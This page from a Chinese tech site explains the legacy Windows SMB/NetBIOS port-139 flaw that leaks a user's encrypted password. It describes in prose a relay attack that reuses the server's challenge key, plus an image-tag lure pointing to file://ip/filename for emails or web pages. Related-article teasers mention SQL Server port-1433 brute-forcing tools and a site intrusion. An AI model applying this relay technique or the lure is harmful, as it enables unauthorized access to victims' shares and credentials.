samb的密码认证方式 为什么samb认证会泄露密码?

Windows访问139端口时自动用当前用户、密码连接,造成泄露用户密码,虽然其密码是加密的,但一样可以用来攻击。

下面是SMB的密码认证方式。

WINDOWS的139口的访问过程,箭头表示数据方向:

1.客户端<--------------------建立tcp连接----------------->服务端

2.客户端-------客户端类型、支持的服务方式列表等---------->服务端

3.客户端<---------服务器认证方式、加密用的key等-----------服务端

认证方式就是用户级认证还是共享级认证和密码加密不,key是服务器随机生成的8个字节,WIN2000已经支持16个字节的 key。

4.客户端--------------用户名、加密后密码----------------->服务端

WIN9X、WINNT、WIN2000这有个漏洞,不经过提示等就把当前用户名,密码加密后发过去了,导致密码泄漏。这儿加密是DES的变形,lockedpass=chgdes(key,pass)。这儿的pass是作为DES变形的KEY,key是作为DES变形的待加密数据。

5.客户端<---------------认证成功否-----------------------服务端

WINDOWS客户端第4步有漏洞,显然服务端可以得到username和lockedpass=chgdes(key,pass), 其中key可以自由指定,因为这是服务方提供的,usname、pass是客户端当前访问者用户名和密码。这儿的加密变换不可逆,但已经可以用暴力法破解了,也已经有了这样的程序。其实我们有时并不一定要得到密码明文的,只要能提供连接需要的就可以了。我们来看得到lockedpass有什么用,我们反过去访问看看,telnet、ftp等连接要密码明文我们得到的lockedpass不能提供,那么我们考虑用同样加密算法传密码密文的服务呢?比如就是NETBIOS共享服务。前面是服务端得到东西,那现在就是站在客户端了,再看前面那过程,显然其实我们并不需要提供pass,是不是只需要提供username和lockedpass2=chgdes(key2,pass)就可以了?其中key2是现在的服务端提供的。看看我们有 usname和lockedpass=chgdes(key,pass)其中key我们可以自己指定,大家一看显然只要key=key2那么就需要的我们都有了是不是?所以我们要使得key=key2.

好我们再仔细看看连接过程,别人连接两步1、2:

1.客户端<--------------------建立tcp连接----------------->服务端

2.客户端-------客户端类型、支持的服务方式列表等---------->服务端

下面就该

3.客户端<---------服务器认证方式、加密用的key等-----------服务端

这我们需要提供key,这儿我们不能随便提供key,需要提供key2,那么我们就要得到key2,显然需要连接NETBIOS服务回去。显然这而需要连接回去的11,22,33共3步(为了区分连接回去的步子用重号表示)才能得到key2,显然这2步和3步不需要有先后顺序。所以我们可以得到连接指定IP的NETBIOS服务然后等这用户来访问,这可能有时间超时等处理,或者等到任意IP连接NETBIOS服务后马上连回去,反正怎么处理方便、满足需要就怎么处理。

下面显然就是设置 key=key2返回3,那就等4得到lockedpass了,第5步嘛就你自由处理了,要不返回密码错误,后面就是44、55……

总的来就是1,2,11,22,33,3,4,5,44,55……显然你就是以那机器访问你的用户的身份去访问他的NETBIOS服务了,能干什么那就看那用户的权限了。

注意有兴趣的可以把SAMB包的客户端程序修改加上一点服务的前几步就可以了。显然这主要利用的还是WINDOWS泄露当前用户名、加密密码漏洞。还有这需要别人来访问你的机器,这好办,邮件或者主页等里面来个

IMGsrc”="file://ip/filename" ...

就可以了。我实验了去掉机器139口服务(要不有139口要影响后面端口重定向),用端口重定向程序把来向139口定向回去,找另一个WINNT机器用

file://ip/访问那重定向139口的机器,结果是没有密码提示就看到WINNT机器本身了。其实这时重定向端口程序那台机器已经用WINNT机器的当前用户访问WINNT了,只是由于没有客户端的处理界面不能操作。



勒索软件数量不断增长 勒索软件通过哪些方式传播的?

近年来,中国的勒索软件明显的在增加,与此同时,防范勒索软件威胁更需要多层防护机制,想了解的用户快来看看下面的具体讲解的内容。2016年7月14日,极密盾发布了最新的勒索软件风险研究报告,分析了2015年9月-20

详情2018-01-03 15:03:17责编:llp 来源:驱动管家手机使用技巧 智能手机怎么用?

1。用智能手机工作室1 1版备份联系人、短信、通话记录等, 下载刷机相关文件(刷机工具, ROM, Radio, 格式化ExtROM工具Repart_DOC exe), 同步软件ActiveSync要用最新版4 0以上的。2。确认下载的ROM文件(n



详情2018-01-04 11:50:01责编:llp 来源:驱动管家磁盘保护工具 磁盘加密的七种工具

TruCrypt、PGP、FreeOTFE、BitLocker、DriveCrypt和7-Zip,这些加密程序提供了异常可靠的实时加密功能,可以为你确保数据安全,避免数据丢失、被偷以及被窥视。很少有IT专业人士还需要数据安全方面的培训,但是我

详情2018-01-05 16:31:25责编:llp 来源:驱动管家使用加密狗进行硬件保护的方法 加密狗怎么保护软件?

现在的解密技术排除法律和道德因素,就从学术角度来说是门科学。它与加密技术一样是相辅相成不断提高。 以下就针对使用加密狗(加密锁)进行硬件保护谈谈几点心得: 针对于使用加密狗的解密有什么方法? 1、硬件复制 复制硬件,即解密者复制Sentinel

详情2018-01-03 17:53:52责编:llp 来源:驱动管家心脏出血漏洞的相关问题及解答

小编带来了openssl安全漏洞介绍,想知道openssl心脏出血漏洞防治方法是什么吗?近日,openssl心脏出血漏洞被曝光,该漏洞影响范围甚广,大家可以通过下文了解详细信息。--什么是SSL?SSL是一种流行的加密技术,可以



详情2018-01-02 17:24:41责编:llp 来源:驱动管家黑客入侵有哪些方法?黑客入侵的手段

1 1433端口入侵 scanport exe 查有1433的机器 SQLScanPass exe 进行字典暴破(字典是关键)

详情2018-01-06 16:07:26责编:llp 来源:驱动管家帮你识别特洛伊木马程序 特洛伊木马程序有哪些特性?

什么是特洛伊木马木马,其实质只是一个网络客户 服务程序。网络客户 服务模式的原理是一台主机提供服务 (服务器),另一台主机接受服务 (客户机)。作为服务器的主机一般会打开一个默认的端口开进行监听(Listen)

详情2018-01-04 11:19:52责编:llp 来源:驱动管家游戏交易网怎么被入侵?游戏交易网的入侵方法

在这次入侵之前我已经拿到过一次这个网站的shell了,但是被删除了,由于不甘心又拿了一次,才有了下面的过程一: 踩点 收集信息因为这个已经是第二次入侵,所以具体的信息我已经基本上掌握服务器上13个站点,大多数站

详情2018-01-04 14:30:43责编:llp 来源:驱动管家关于网络安全的误解 人们对网络安全有哪些误解?

许多人对于自己的数据和网络目前有一种虚假的安全感;在边界安装了防火墙、在桌面上安装了防病毒和防间谍软件工具、使用加密技术发送和保存数据;此外,微软及各大安全公司不断增强安全工具和补丁程序……似乎可

详情2018-01-06 13:53:51责编:llp 来源:驱动管家什么是rsa算法?rsa算法的发展历史

它是第一个既能用于数据加密也能用于数字签名的算法。它易于理解和操作,也很流行。算法的名字以发明者的名字命名:Ron Rivest, Adi Shamir 和Leonard Adleman。但RSA的安全性一直未能得到理论上的证明。它

详情2018-01-06 09:20:19责编:llp 来源:驱动管家

- 如何更改文件夹图标?电脑文件夹图标更改方法介绍

- syntpenh.exe是什么?什么是syntpenh.exe病毒?

- 用光盘启动笔记本的时候电脑提示bad command怎么办

- cpu天梯图2017:cpu性能排行的比较分析

- 笔记本电脑使用时总是卡机怎么办? 电脑卡怎么处理?

- 小米4c和小米4哪个好?小米4c和小米4哪个性价比更高?

- 电脑摄像头不能视频了怎么办?电脑摄像头不能视频解决方案

- 黑客入侵有哪些方法?黑客入侵的手段

- u盘可以加密吗?怎样给U盘加密?

- client.exe是什么?client与server的关系

- 宏碁笔记本右上角的p指示灯是什么?怎么关闭

- 双敏主板的特点是什么?双敏主板设置方法是什么

- mac系统找不到蓝牙键盘的驱动程序怎么解决

- 2499元!魅族mx4价格比小米4价格还贵

- 京东快递查询方法有哪些?怎样查询京东快递的物流信息?

- android平台的漏洞 什么是sql注入漏洞?

- 进入到bios之后应该怎样设置光驱启动

- U盘数据被误删后怎样用easyrecovery恢复数据?u盘数据恢复工具教程

- 关于电脑主板故障诊断卡的一些具体介绍

- 电脑按pause键怎么看内存条频率